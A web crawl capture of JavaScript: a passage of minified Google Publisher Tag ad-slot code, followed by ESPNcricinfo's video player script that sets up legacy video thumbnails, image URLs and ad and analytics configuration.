Ka.return();ea=!!A||!!h;(xa=Ly("google_norender"))||w&&!ea?(_.J(Oaa)&&l1(g.ba[b.getDomId()])&&kC(),hC(b,a.S,g,z)):_.J(Tu)&&B==="vast"?(Fc({kind:xc(),html:Lc}),SA(a.D,b,F,K,O)):(qa=function(){L2(a.he,a.le,a.ja,b,w||xa,ea,a.S,g,a.od,r,document,window,e,h,k,a.I.de,a.Yc,a.tb,l,a.Fc,a.pb)},a.pb.we.has(b)?a.pb.we.set(b,qa):qa());p.dispose();ca.dispose();Ka.g=0})},hoa=function(a){return function(b){b=b instanceof Error?b:Error();b.message=b.message||"strm_err";a.F.V({methodName:289,X:b});try{Q3(a)}catch(c){throw a.F.V({methodName:289,X:c}),c;}}},ioa=function(a){return function(){try{Q3(a)}catch(b){throw a.F.V({methodName:1280,X:b}),b;}}},Q3=function(a){return _.G(function(b){if(b.g==1){var c=a.S,d=a.U,e=c.K.get(d)-1;e===0?c.K.delete(d):c.K.set(d,e);return e?b.return():b.yield(_.y.Promise.all(a.B),2)}a.I.lm.dispatchEvent(u0,965,a.U);b.g=0})};var R3=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B,F,O,K,R,Z,N,ca,ea,xa,qa,Ka){T.call(this,a,64);this.g(Kma,{},R,A);this.g(nla,{},R,A,new _.tD(A,g.l));var Fa,oa=(Fa=F.rc)==null?void 0:Fa.Fb;Fa=this.g(Mna,{ce:oa==null?void 0:oa.ce},R,h,t);VC(this,new P3(a,b,c,d,e,xa,m,f,g,h,l,n,p,k,q,ea,r,w,z,A,B,ca,R,Z,Fa.Mn,F,K,t,N!=null?N:void 0,O,Ka,qa))};_.V(R3,T);var koa=M(function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B,F,O,K,R){if(!a.Sb.length)return r.lm.dispatchEvent(u0,965,q),{};var Z=a.Sb.length;k.K.has(q);k.K.set(q,Z);Z=_.x(a.Sb);for(var N=Z.next();!N.done;N=Z.next()){var ca=N.value;N=void 0;ca=new R3(c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B,O,K,F,a.me,a.qd,a.T,a.dg,a.Nh,a.localStorage,ca.networkCode,ca.R,(N=ca.ip)!=null?N:[],R);_.eD(b,ca);ca.run()}return{}},{id:885,C:{}});var S3=function(a,b,c,d){DZ.call(this,_.y.Promise.all(a.map(function(e){return wE(e,b,c)})).then(function(e){return e.filter(function(f){return f!=null&&!f.M})}),1471,d)};_.V(S3,DZ);var vE=new _.y.Map;var loa=M(function(a,b,c,d,e){return{Zl:a.R.filter(function(f){var g=e[f.getDomId()];_.nr(g)===4&&CA(d,{J:1});var h,k=(h=_.Eq(g,Vu,31))==null?void 0:_.P(h,1);if(_.nr(g)===0&&!k)return!0;if(k&&!o0(b,"slotRenderEnded"))return c.error(H0(f.getAdUnitPath(),"OutstreamConfig.exposeVast API","slotRenderEnded"),f),!1;if(_.nr(g)===7&&!o0(b,"gameManualInterstitialSlotReady"))return c.error(H0(f.getAdUnitPath(),"7","gameManualInterstitialSlotReady"),f),!1;if(_.nr(g)===4&&!o0(b,"rewardedSlotReady"))return c.error(H0(f.getAdUnitPath(),"4","rewardedSlotReady"),f),CA(d,{J:2}),!1;_.nr(g)===4&&CA(d,{J:3});return!0})}},{id:1304,C:{Zl:void 0}});var moa=M(function(a,b,c,d){var e=[];a=_.x(a.Sb);for(var f=a.next();!f.done;f=a.next()){var g=f.value;f=g.networkCode;var h=[];g=_.x(g.R);for(var k=g.next();!k.done;k=g.next())if(k=k.value,or(k,b[k.getDomId()])){e.push({networkCode:f,R:[k],ip:[xE(k,d)]});var l=void 0,n=c.g.get(k);n&&((l=n.Fn)==null||l.dispose());wha(c,k,d)}else h.push(k);h.length&&e.push({networkCode:f,R:h})}return{Sb:e}},{id:1618,C:{Sb:void 0}});var noa=M(function(a,b,c,d){a=a.R;if(!a.length)return{Sb:[]};for(var e=_.x(a),f=e.next();!f.done;f=e.next())B0(b,f.value);return d?{Sb:[]}:c?(b=Np(a[0].getAdUnitPath()),{Sb:yE(a,b)}):{Sb:a.map(function(g){return{networkCode:Np(g.getAdUnitPath()),R:[g]}})}},{id:847,C:{Sb:void 0}});var ooa=M(function(a,b){a=a.R;var c=function(d){d=b[d.getDomId()];return!!Oq(d).length};return{Vn:a.filter(c),fo:a.filter(sI(c))}},{id:845,C:{Vn:void 0,fo:void 0}});var T3=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A){_.jY.call(this);var B=this;this.F=a;this.D=b;this.Z=c;this.le=d;this.ja=e;this.S=f;this.de=g;this.jk=h;this.Yc=k;this.he=l;this.isSecureContext=n;this.Fc=m;this.l=p;this.Pf=q;this.od=r;this.Ub=t;this.G=w;this.tb=z;this.pb=A;this.g=new _.y.Map;this.j=new m0(a);_.eD(this,this.j);this.j.listen(u0,function(F){F=F.detail;var O=B.g.get(F);O&&(B.g.delete(F),O.dispose())})};_.V(T3,_.jY);var U3=function(a,b,c,d){xha(a.S,b);var e=++a.S.P;a.g.has(e);var f=new T(a.F,66);a.g.set(e,f);b=(new S3(b,f,a.ja,a.F)).output;if(!_.ai(a.G.top)&&window.IntersectionObserver)var g=f.j(Uka,{R:b},a.Ub,a.F,a.D,a.Z,f).output;b=f.g(loa,{R:b},a.de,a.ja,a.F,d.ba).Zl;b=f.g(ooa,{R:b},d.ba);var h=b.fo;b=f.g(noa,{R:b.Vn},a.S,!!_.P(d.ga,6),Ly("google_nofetch")).Sb;_.J(Eaa)&&(b=f.g(moa,{Sb:b},d.ba,a.S,f).Sb);h=f.g(Dka,{R:h},a.S,d,a.Ub).finished;var k,l=VC(f,new h2(a.F,window,a.l,(k=a.tb.rc)==null?void 0:k.rs)).B,n;k=VC(f,new z1(a.F,a.D,a.Z,a.ja,a.S,a.G,l,a.Pf,Fy(d.ga),(n=_.Eq(d.ga,Jt,36))==null?void 0:_.Dy(n,1)));n=k.ac;k=k.B;var m=a.tb.Dl;l=f.g(Ima,{Ri:m});m&&RZ(NZ(l,_.L(HX)),m);m=f.g(SC,{T:n},a.G).output;var p;gD(f.g(koa,{Sb:b,T:n,dg:k,Nh:l.Nh,me:(p=a.tb.rc)==null?void 0:p.bi,qd:g,localStorage:m},f,a.F,a.D,a.Z,a.le,a.ja,d,a.S,new _.tD(window,a.S.l),c,a.jk,a.Yc,e,{lm:a.j,de:a.de},a.he,a.isSecureContext,a.Fc,a.Pf,a.od,a.tb,a.G,a.Ub,a.pb),h);f.run()};var V3=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r,t){v3.call(this,e,l);var w=this;this.F=a;this.D=b;this.le=d;this.S=f;this.Yc=g;this.Fc=k;this.od=q;this.tb=r;this.Id=new _.y.Set;this.yh={};this.we=new _.y.Map;t.listen(v0,function(){var z=yha(f),A;(A=!_.J(vaa))||(A=$q().g,A=_.P(A,4));if(A&&z.length!==0){A=_.x(z);for(var B=A.next();!B.done;B=A.next())if(B=w.S.g.get(B.value))B.Ql=!0;_.L(FX)===2&&U3(w.ig,z,{Bb:4},ar($q().g,$q().qb))}});this.he=new Lna(a,c,b,f,this);this.ig=new T3(a,b,c,d,e,f,this.Pb,p,g,this.he,h,k,n,m,q,document,window,r,this);_.eD(this,this.ig)},$0,qoa,Y3,roa;_.V(V3,v3);V3.prototype.getName=function(){return"publisher_ads"};V3.prototype.display=function(a,b,c,d,e){d=d===void 0?"":d;e=e===void 0?"":e;var f="";if(d)if(_.fb(d)&&d.nodeType==1){var g=d;f=g.id}else f=d;this.enable();var h=bu(c,this.F,this.ja,a,b,f),k=h.slotId;h=h.Ia;if(k&&h){g&&!f&&(g.id=k.getDomId());this.slotAdded(k,h);h.setClickUrl(e);var l;wC(this,(l=g)!=null?l:k.getDomId(),c)}else hq(this.ja,Vp("PubAdsService.display",[a,b,d]))};var wC=function(a,b,c){var d=poa(b,c);c=d.slotId;var e=d.aq;d=d.bq;if(c){if(d=$q(),(b=Z0(d,c.getDomId()))&&!_.P(b,19))if(e&&d.l.set(c,e),or(c,b))hq(a.ja,Fha(String(Io(b,1)),String(Io(b,2))),c);else if(_.Dm(b,19,!0),e=ar(d.g,d.qb),_.J(UV)&&!_.v(a.kb,"includes").call(a.kb,c)&&(a.slotAdded(c,b),a.D.Ea.Fa.Pa.Vo.pa({qa:1})),a.isEnabled()){a.enable();var f;a.te(c,(f=e.ba[c.getDomId()])==null?void 0:Mq(f));nq(a.ja,Pha());f=e.ga;b=e.ba;if((d=_.P(f,6))||!a.S.Pd(c))d&&(d=cr(c))&&c.dispatchEvent(p0,778,d),_.P(f,4)&&(b=b[c.getDomId()],d=a.S,yy(b,f)&&!d.Pd(c)&&zy(c,document,b,f)),$0(a,e,c)}}else d?hq(a.ja,Gha(d)):a.ja.error(Vp("googletag.display",[String(b)]))};V3.prototype.slotAdded=function(a,b){var c=this;_.P(b,17)||this.te(a,Mq(b));this.Pb.dispatchEvent(s0,724,{Fk:a.getDomId(),ba:b});a.listen(RA,function(d){var e=d.detail;d=e.size;var f=e.isEmpty;var g=e.vast;e=new q2(a,"publisher_ads");f&&(e.isEmpty=!0,e.slotContentChanged=!1);g&&_.J(Tu)&&(e.vast=g);f=a.Ca.getResponseInformation();d&&f&&(e.size=[d.width,d.height],e.sourceAgnosticCreativeId=f.sourceAgnosticCreativeId,e.sourceAgnosticLineItemId=f.sourceAgnosticLineItemId,e.isBackfill=f.isBackfill,e.creativeId=f.creativeId,e.lineItemId=f.lineItemId,e.creativeTemplateId=f.creativeTemplateId,e.advertiserId=f.advertiserId,e.campaignId=f.campaignId,e.yieldGroupIds=f.yieldGroupIds,e.companyIds=f.companyIds,e.adTransparencyUrl=f.adTransparencyUrl);d=a.Ca.getEscapedQemQueryId();e.responseIdentifier=d;c.Pb.dispatchEvent("slotRenderEnded",708,e)});a.listen(q0,function(){c.Pb.dispatchEvent("slotResponseReceived",709,new x2(a,c.getName()))});_.nr(b)===4&&W3(this,"rewardedSlotClosed",a,b);_.nr(b)===7&&W3(this,"gameManualInterstitialSlotClosed",a,b);_.J(zaa)&&(new e2(this.F,this.ja,a,window)).run();v3.prototype.slotAdded.call(this,a,b)};var W3=function(a,b,c,d){_.Ev(c,a.Pb.listen(b,function(e){c.Ca===e.detail.slot&&(e={},X3(a,[c],$q().g,(e[c.getDomId()]=d,e),a.S))}))};V3.prototype.te=function(a,b){b=b===void 0?[]:b;if(this.isEnabled()){var c=this.S.te(a,b),d,e;_.J(KX)&&(c==null?void 0:c.Or)===a.getAdUnitPath()&&(c==null?0:(d=c.sizes)==null?0:d.length)&&b.length&&!Au((e=c==null?void 0:c.sizes)!=null?e:[],b)&&hq(this.ja,Cia(),a)}};$0=function(a,b,c){var d=qoa(a,b,c);Y3(a,d,b,{Bb:1});b=c.getAdUnitPath();if(c=a.yh[b]){c=_.x(c);for(d=c.next();!d.done;d=c.next())d=d.value,Y3(a,d.R,d.ca,d.Ze);delete a.yh[b]}};qoa=function(a,b,c){var d=b.ga,e=b.ba;b=e[c.getDomId()];return _.P(d,4)?[]:!_.P(d,6)||(b==null?0:_.P(b,17))?(a.Id.add(c),_.Ev(c,function(){return void a.Id.delete(c)}),[c]):a.kb.filter(function(f){if(a.Id.has(f)||_.J(LX)&&or(f,e[f.getDomId()]))return!1;a.Id.add(f);_.Ev(f,function(){return void a.Id.delete(f)});return!0})};Y3=function(a,b,c,d){nq(a.ja,Sha());if(roa(a,b,d,c)&&d.Bb!==1)for(b=_.x(b),d=b.next();!d.done;d=b.next())d=d.value.getDomId(),a.Pb.dispatchEvent(t0,725,{Fk:d,ba:c.ba[d]})};_.X2=function(a,b,c,d,e,f){var g=$q(),h=Z0(g,b.getDomId());h&&(c=Ml(h,32,c),d=_.Fm(c,35,d),_.Fm(d,36,e),U3(a.ig,[b],{Bb:1},ar(g.g,g.qb,f)))};roa=function(a,b,c,d){b=b.filter(function(e){var f=d.ba[e.getDomId()],g=_.Gz(a.S,e);g===!1&&a.ja.info(wia(String(_.nr(f)),e.getAdUnitPath()));if(!g)return!1;(_.H=[5,4,7],_.v(_.H,"includes")).call(_.H,_.nr(f))&&_.A0(a.S,e);return!0});if(!b.length)return null;U3(a.ig,b,c,d);return b};V3.prototype.Ch=function(a){var b=this;a.forEach(function(c){b.we.set(c,void 0)});U3(this.ig,a,{Bb:5},ar($q().g,$q().qb))};V3.prototype.refresh=function(a,b,c){c=c===void 0?{Bb:2}:c;b=Z3(this,b);b.length&&soa(this,a,b,c);return!0};var Z3=function(a,b){return b.filter(function(c,d){if(!c.M)return!0;hq(a.ja,Uha(String(d)));return!1})},soa=function(a,b,c,d){var e=c[0],f,g=(f=e==null?void 0:e.getDomId())!=null?f:"";if(a.isEnabled()){var h=_.x(c);e=h.next();for(f={};!e.done;f={Th:void 0},e=h.next())f.Th=e.value,a.Id.add(f.Th),_.Ev(f.Th,function(k){return function(){return void a.Id.delete(k.Th)}}(f));Y3(a,c,b,d)}else c.length&&_.P(b.ga,6)?(a.ja.info(Rha(g),e),e=e.getAdUnitPath(),f=(h=a.yh[e])!=null?h:[],f.push({R:c,ca:b,Ze:d}),a.yh[e]=f):hq(a.ja,E0(g),e)};V3.prototype.xj=function(){var a=$q().g;if(_.P(a,6))for(var b=_.x(this.kb),c=b.next();!c.done;c=b.next()){c=c.value;var d=void 0,e=void 0;this.te(c,(e=(d=$q().qb[c.getDomId()])==null?void 0:Mq(d))!=null?e:[])}d1(this,a);a=Uo();a.hasOwnProperty("pubadsReady")||(a.pubadsReady=!0)};V3.prototype.destroySlots=function(a){a=v3.prototype.destroySlots.call(this,a);if(a.length&&this.isEnabled()){var b=$q();$3(this,a,b.g,b.qb)}return a};var b1=function(a,b,c,d){if(!a.isEnabled())return hq(a.ja,Qha(),d[0]),!1;var e=Z3(a,d);if(!e.length)return hq(a.ja,Vp("PubAdsService.clear",[d].filter(function(f){return f!==void 0}))),!1;nq(a.ja,Tha());$3(a,e,b,c);return!0},$3=function(a,b,c,d){for(var e=_.x(b),f=e.next();!f.done;f=e.next())z0(a.S,f.value);X3(a,b,c,d,a.S)};V3.prototype.forceExperiment=function(a){a=Number(a);a>0&&ml(nl).g(a)};var X3=function(a,b,c,d,e){var f=f===void 0?window:f;b=_.x(b);for(var g=b.next();!g.done;g=b.next()){g=g.value;D0(a.he.S,g);var h=d[g.getDomId()];yy(h,c)&&zy(g,f.document,h,c);B0(e,g)}},c1=function(a,b){if(!a.isEnabled())return null;var c,d;return{vid:(c=_.I(b,22))!=null?c:"",cmsid:(d=_.I(b,23))!=null?d:""}},d1=function(a,b){_.P(b,21)&&a.isEnabled()&&(a=Oi(),_.Gt(b,29,a))},poa=function(a,b){var c="";if(typeof a==="string")c=a,b=c2(b,c);else if(_.fb(a)&&a.nodeType==1){var d=a;c=d.id;b=c2(b,c)}else b=(_.H=sC(b),_.v(_.H,"find")).call(_.H,function(e){return e.Ca===a});return{slotId:b,aq:d,bq:c}};var JE=lF(["https://pagead2.googlesyndication.com/pagead/js/rum_debug.js"]),KE=lF(["https://pagead2.googlesyndication.com/pagead/js/rum.js"]);var toa=kF(["^[-p{L}p{M}p{N}_,.!*<>():/]*$"],["^[-\\p{L}\\p{M}\\p{N}_,\\.!*<>():/]*$"]),uoa=_.ky(function(){xM("The googletag.pubads().definePassback function has been deprecated. The function may break in certain contexts, see https://developers.google.com/publisher-tag/guides/passback-tags#construct_passback_tags for how to correctly create a passback.")}),a4=function(a,b){var c=this;var d=d===void 0?_.v(String,"raw").call(String,toa):d;this.S=a;this.j=d;this.g=new _.y.Map;this.R=new _.y.Set;b.l=function(e){return voa(c,e)}};a4.prototype.defineSlot=function(a,b,c,d,e){a=bu(this,a,b,c,d,e);var f=a.slotId;if(f)return f.Ca;a.Qg||b.error(Vp("googletag.defineSlot",[c,d,e]));return null};var bu=function(a,b,c,d,e,f,g){return typeof d==="string"&&d.length>0&&e&&(f===void 0||typeof f==="string")?a.add(b,c,d,e,{div:f,qn:g===void 0?!1:g}):{}};a4.prototype.add=function(a,b,c,d,e,f){var g=this;var h=e.div;var k=e.format===void 0?0:e.format;var l=e.qn===void 0?!1:e.qn;e=e.hc===void 0?!1:e.hc;f=f===void 0?_.ia:f;try{var n=new RegExp(this.j,"u");if(n.test("/1")&&!n.test(c))return b.error(Iha(c)),{Qg:!0}}catch(q){}if(n=(_.H=yl(mr),_.v(_.H,"includes")).call(_.H,c))k=3,ME(f);var m=k!==5||!_.J(hX);f=Av(k,f,e,m);f===null||_.v(O2,"includes").call(O2,k)||L1(a,{bn:f,format:k});if(f)return pv(b,f,k,c),{};l&&uoa();l=this.g.get(c)||Number(l);d=woa(this,a,b,c,l,d,h||"gpt_unit_"+c+"_"+l);b=d.Ia;var p=d.slotId;d=d.Qg;if(!p)return{Qg:d};xja(a,{slotId:p.getId()});n&&_.Nl(b,15,k);this.g.set(c,l+1);this.R.add(p);_.Ev(p,function(){return void g.R.delete(p)});qja(c);return{slotId:p,Ia:b}};var c2=function(a,b){a=_.x(a.R);for(var c=a.next();!c.done;c=a.next())if(c=c.value,c.getDomId()===b)return c},sC=function(a){return[].concat(_.Um(a.R))},uC=function(a){a=_.x(a);for(var b=a.next();!b.done;b=a.next())b.value.dispose()},woa=function(a,b,c,d,e,f,g){var h=c2(a,g);if(h)return c.error(Hha(g,d,h.getAdUnitPath())),{Qg:!0};var k=new k1;Oia(Ml(k,1,d),g);f=zu(f);h=f.cj;_.Bu(k,5,f.sizes);Iia(k);var l=new Bc(b,d,e,g);Kia(l,mv(b,c,l));_.Ev(l,function(){var m=$q(),p=l.getDomId();delete m.qb[p];m.l.delete(l);delete m.j[p];m=l.getAdUnitPath();m=Np(m);var q;p=((q=E1.get(m))!=null?q:0)-1;p<=0?E1.delete(m):E1.set(m,p);nq(c,Xha(l.toString()),l);(q=Op.get(l))&&Pp.delete(q);Op.delete(l)});if(h==null?0:h.length){var n;c==null||c.info($u(h==null?void 0:h.map(function(m){return _.P(m,3)?"fluid":m.getWidth()+"x"+m.getHeight()}).join(),(n=l==null?void 0:l.getDomId())!=null?n:""),l)}nq(c,zha(l.toString()),l);l.listen(r0,function(m){m=m.detail.ot;nq(c,Aha(l.getAdUnitPath()),l);f0(ml(Yq),"7",9,nz(a.S,l),0,m)});l.listen(q0,function(m){var p=m.detail;nq(c,Bha(l.getAdUnitPath()),l);var q;m=ml(Yq);var r=fC(k);p=(q=p.getEscapedQemQueryId())!=null?q:"";m.g&&(_.ia.google_timing_params=_.ia.google_timing_params||{},_.ia.google_timing_params["qqid."+r]=p)});l.listen(gC,function(){return void nq(c,Cha(l.getAdUnitPath()),l)});l.listen(RA,function(){return void nq(c,Dha(l.getAdUnitPath()),l)});return{Ia:k,slotId:l}},voa=function(a,b){var c=new RegExp("(^|,|/)"+b+"($|,|/)");return sC(a).some(function(d){return c.test(Np(d.getAdUnitPath()))})};(function(a,b){var c,d,e,f,g,h,k,l,n,m,p,q,r,t,w,z,A,B,F,O,K,R,Z,N,ca,ea,xa,qa,Ka,Fa,oa,Ba,Sa,Pa,kb;return _.G(function(Wa){switch(Wa.g){case 1:d=(c=a)!=null?c:SE();e=d.F;f=d.D;g=d.Z;Wa.l=2;Qb(function($a){e.V({methodName:1190,X:$a})});h=Uo();vc(!ml(Bq).g);_.v(Object,"assign").call(Object,Cq,h._vars_);h._vars_=Cq;if(h.evalScripts)return h.evalScripts(),Wa.return();uo();try{El()}catch($a){e.V({methodName:408,X:$a})}ez();k=new Bja;try{Al(k.L),Hr(13),Hr(3)}catch($a){e.V({methodName:408,X:$a})}_.ck(g,1E3)?ol(31067358):_.ck(g,500)&&ol(31067357);Hr(23);n=(l=b)!=null?l:new I1(e);m=_.Jn();yja(e,{cq:m});try{vc(h._b_);var ic={data:Qf(Hv(),h._b_.d),on:h._b_.p}}catch($a){e.V({methodName:1299,X:$a}),ic=Iv()}p=ic;q=new y0;r=new a4(q,k);t=new w3(e);w=TE();z=new m0(e);A=new m0(e);B=new m0(e);F=new m0(e);O=new m0(e);K=_.Dq(150);R=ii();Z=Ega(bja(_.Cy(p.data,w1,1)));N=p.on;ca=new B3(e,f,g,window,r,$q(),n,q,w,k,z,A,Z,N);ca.run();ea=ca.tb;xa=new Sga;qa=new pla;Ka=new V3(e,f,g,r,n,q,t,R,k,z,!!w,Z,xa,qa,ea,O);if(!_.J(hX)){Wa.g=4;break}return Wa.yield(FC(new N2(e,f,Ka,$q(),n,r,t,K,new _.tD(window,q.l),q,window,document,ea.ac,k)),4);case 4:Fa={Yc:t,Yg:K,ib:ea.ac,pb:Ka,Fc:k};(new v1(e,f,h,n,r,$q(),(oa=ea.rc)==null?void 0:oa.fg,Fa)).run();_.J(XX)&&new wka(e,z,q,r);Ba=$q().g;KC(e,f,n,Ka,Ba,r,B,F,A,k,qa,Fa,ea.ac,ea.rc);Vv(e,h,n,O);_.J(CW)&&(new f2(e,f,g,window,ea.ac,$q().g,(Sa=ea.rc)==null?void 0:Sa.Si)).run();window.setTimeout(function(){for(var $a=window.document.scripts,Kc=0,Pc=0,gd=0;gd<$a.length;gd++)if($a[gd].type===""||$a[gd].type==="text/javascript")$a[gd].src.match("securepubads.g.doubleclick.net/tag/js/gpt.js")?Kc++:$a[gd].src.match("www.googletagservices.com/tag/js/gpt.js")&&Pc++;Pc>0&&Kc>0&&hq(n,via())},1E3);qC();if(_.J(XX)||ml(Yq).g)HE(),LE();aw(e);if((Pa=ea.rc)==null||!Pa.zh){Wa.g=6;break}return Wa.yield(FC(new Y2(e,f,Ka,n,r,t,K,window,ea.rc.zh,ea.ac,k)),6);case 6:Rh(Wa,0);break;case 2:kb=Sh(Wa),e.V({methodName:106,X:kb}),Wa.g=0}})})();var e4,d4,yoa,xoa;_.b4=function(){this.l="&";this.j={};this.K=0;this.g=[]};_.c4=function(a,b){var c={};c[a]=b;return[c]};e4=function(a,b,c,d,e){var f=[];_.Gi(a,function(g,h){(g=d4(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)};d4=function(a,b,c,d,e){if(a==null)return"";b=b||"&";c=c||",$";typeof c==="string"&&(c=c.split(""));if(a instanceof Array){if(d||(d=0),d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(d4(a[g],b,c,d+1,e));return f.join(c[d])}}else if(typeof a==="object")return e||(e=0),e<2?encodeURIComponent(e4(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))};yoa=function(a,b,c,d){b=b+"//"+c+d;var e=xoa(a)-d.length;if(e<0)return"";a.g.sort(function(n,m){return n-m});d=null;c="";for(var f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.j[g],k=0;k<h.length;k++){if(!e){d=d==null?g:d;break}var l=e4(h[k],a.l,",$");if(l){l=c+l;if(e>=l.length){e-=l.length;b+=l;c=a.l;break}d=d==null?g:d}}a="";d!=null&&(a=c+"trn="+d);return b+a};xoa=function(a){var b=1,c;for(c in a.j)c.length>b&&(b=c.length);return 3997-b-a.l.length-1};_.f4=function(){this.domain="pagead2.googlesyndication.com";this.path="/pagead/gen_204?id=";this.protocol="https:";this.g=Math.random()};_.Bn=function(a,b,c,d,e){if(((d===void 0?0:d)?a.g:Math.random())<(e||.001))try{if(c instanceof _.b4)var f=c;else f=new _.b4,_.Gi(c,function(h,k){var l=f,n=l.K++;h=_.c4(k,h);l.g.push(n);l.j[n]=h});var g=yoa(f,a.protocol,a.domain,a.path+b+"&");g&&cj(_.ia,g)}catch(h){}};_.g4=function(a,b,c){_.jY.call(this);var d=this;this.j=a;this.g=b;this.l=c;this.Ja=null;_.Ev(this,function(){return d.Ja=null})};_.V(_.g4,_.jY);}).call(this,{});


--- FILE ---
content_type: text/javascript
request_url: https://i.imgci.com/navigation/cricinfo/ci/videoplayer/dtciplayer.js?t=1
body_size: 4778
content:
/* jshint  strict: false */

var videoObject = window.video_object || {};

class PageController {
  constructor(onPlayClick) {
    this.onPlayClick = onPlayClick;
    this.init();
  }

  shouldInitLegacyVideos() {
    return new Promise(resolve => {
      // If document has already loaded, don't wait.
      if (document.readyState === 'complete') {
        resolve();
      }

      window.addEventListener('load', () => {
        resolve()
      });
    });
  }

  initLegacyVideos() {
    const legacyVideos = document.querySelectorAll('.legacy-video');

    if (!legacyVideos.length) {
      return;
    }

    Array.from(legacyVideos).forEach(legacyVideo => {
      // Get required video data
      const dataPlaceholder = legacyVideo.querySelector('.espni-vid-placeholder');
      const videoId = dataPlaceholder.getAttribute('data-video-id');

      // Calculate width and height from the parent
      const legacyVideoThumbnail = legacyVideo.querySelector('.legacy-video-thumbnail');
      const rectInfo = legacyVideoThumbnail.getBoundingClientRect();
      const height = rectInfo.height !== 0 ? rectInfo.height : (rectInfo.width * 9) / 16;
      const width = rectInfo.width;

      // Set dimensions to individual video players
      const legacyVideoPlayer = legacyVideo.querySelector('.legacy-video-player');
      legacyVideoPlayer.style.width = width + 'px';
      legacyVideoPlayer.style.height = height + 'px';

      // Hide the video player initially
      legacyVideoPlayer.style.display = 'none';

      legacyVideoThumbnail.addEventListener('click', () => {

        // Stop previous playing video.
        stop();

        // Reset previous video player thumbnails
        document.querySelectorAll('.legacy-video').forEach(videoParent => {
          videoParent.querySelector('.legacy-video-thumbnail').style.display = 'block';
          videoParent.querySelector('.legacy-video-player').style.display = 'none';
        });

        // Initiliaze video player
        this.onPlayClick(true, videoId, `legacy-video-player-${videoId}`);

        // Hide thumbnail because we'll be showing it once again when another video starts playing. Also show the video player.
        document.getElementById(`legacy-video-thumbnail-${videoId}`).style.display = 'none';
        document.getElementById(`legacy-video-player-${videoId}`).parentElement.style.display = 'block';
      });
    });
  }

  init() {
    const main = document.querySelector(".main");

    if (main) {
      main.style.maxWidth = "1280px";
    }

    if (document.getElementById("play")) {
      document
        .getElementById("play")
        .addEventListener("click", this.handlePlayClick.bind(this), true);
    }

    if (videoObject.autoplay === 1) {
      this.handlePlayClick();
    }


    this.shouldInitLegacyVideos().then(() => {
      this.initLegacyVideos();
    })
  }

  handlePlayClick(event) {
    this.onPlayClick(!!event, videoObject.video_id, 'player');
  }
}

window.PageController = PageController;

let hsApiUrl = "https://hs-consumer-api.espncricinfo.com";
if (
  window.ENV_SERVER_NAME === "qa.espncricinfo.com" ||
  window.ENV_SERVER_NAME === "test.espncricinfo.com"
) {
  hsApiUrl = "https://qa-hs-consumer-api.espncricinfo.com";
}

let adPagetype = videoObject.pagetype;
if (adPagetype) {
  adPagetype = adPagetype.toLowerCase();
  adPagetype = adPagetype.replace(/ /g, "");
}

function _isAndroid() {
  return window.CleverTap;
}

function _isIOS() {
  if (
    window.webkit &&
    window.webkit.messageHandlers &&
    window.webkit.messageHandlers.clevertap
  ) {
    return true;
  }
  return false;
}

function _isApp() {
  return _isAndroid() || _isIOS();
}

var HSCI = {
  isApp: _isApp(),
  isAndroid: _isAndroid(),
  isIOS: _isIOS(),
  country: $.cookie("country") || window.country,
  swid: $.cookie("SWID"),
  edition: ($.cookie("edition-view") || "espncricinfo-en-in").replace(
    "espncricinfo-en-",
    ""
  ),
  isMobile: window.matchMedia(`(max-width: 1023px)`).matches,
  isDesktop: window.matchMedia(`(min-width: 1024px)`).matches,
};

var HSCIUtils = {
  prepareImageUrl: function (apiImageUrl, variant) {
    const _variant = variant ? `,${variant}` : "";

    if (typeof apiImageUrl === "string") {
      if (apiImageUrl.startsWith("/esci")) {
        return `https://img1.hscicdn.com/image/upload/f_auto${_variant}${apiImageUrl}`;
      }
      if (apiImageUrl.startsWith("/db/")) {
        return `https://img1.hscicdn.com/image/upload/f_auto${_variant}/lsci${apiImageUrl}`;
      }
      if (apiImageUrl.startsWith("/media/motion/")) {
        return `https://img1.hscicdn.com/image/upload/f_auto${_variant}/esci${apiImageUrl}`;
      }
      if (apiImageUrl.startsWith("/videos/")) {
        return `https://img1.hscicdn.com/image/upload/f_auto${_variant}/mlci${apiImageUrl}`;
      }
    }
    return apiImageUrl;
  },
  isVideoWhitelisted: function (videoInfo, country) {    
    const countryCodes = videoInfo.countryCodes;
    if (!countryCodes.length) {
      return true;
    }
    return countryCodes.includes(country && country.toUpperCase());
  },
};

function prepareAnalyticsConfig(videoDetails) {
  return {
    adobeDCR: {
      APP_MEASUREMENT: {
        RSID: HSCI.isApp ? "wdgwespmaciapps" : "wdgespcricinfo,wdgespge",
      },
      NIELSEN_DATA: {
        APP_INFO: {
          clientId: "us-600140",
          apid: "PDF51BDE3-B714-47B6-9218-9F91D14D4D76",
        },
      },
    },
    chartbeat: {
      domain: "espncricinfo.com",
    },
    comscore: { DEBUG: false },
    conviva: {
      customerKey: "fc8dbfdc5da519f576628f619306a357f31bd006",
      DEBUG: false,
    },
  };
};

function prepareConfiguration(videoDetails, options) {
  return {
    adProvider: {
      provider: "Google",
      options: {
        debug: true,
        requestMode: "onLoad",
        showVpaidControls: true,
        timeout: "4000",
        disableCustomPlaybackForIOS10Plus: false,
      },
    },
    analytics: prepareAnalyticsConfig(videoDetails),
    api: { shieldApiKey: "uiqlbgzdwuru14v627vdusswb" },
    autoplay: true,
    chromeless: false,
    disableAdSkip: true,
    disableAdobe: false,
    disableComscore: false,
    disableChartbeat: false,
    disableConviva: false,
    disableNielsen: false,
    enableDRM: false, // set to true for DRM enabled
    disableTimelinePreview: true,
    endcard: {
      timeout: 5,
    },
    language: "en",
    loop: false,
    iphoneplaysinline: true,
    volume: {
      namespace: "ESPNcricinfo",
      muted: options.userInitiated ? false : true,
    },
    wasUserInitiated: options.userInitiated,
    social: {
      url: `https://www.espncricinfo.com/video/${videoDetails.video.slug}-${videoDetails.video.objectId}`,
      embedCode: `<iframe width="640" height="360" src="https://www.espncricinfo.com/embed/video/${videoDetails.video.slug}-${videoDetails.video.objectId}" allowfullscreen frameborder="0"></iframe>`,
    },
  };
